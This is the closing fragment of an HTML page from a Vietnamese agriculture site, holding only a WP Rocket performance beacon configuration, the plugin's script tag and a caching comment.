<script>var rocket_beacon_data = {"ajax_url":"https:\/\/agri.vn\/wp-admin\/admin-ajax.php","nonce":"346fbd056b","url":"https:\/\/agri.vn\/ky-thuat-nuoi-ca-bong-mu-trong-ao-dat-hieu-qua-so-1","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://agri.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769465381 -->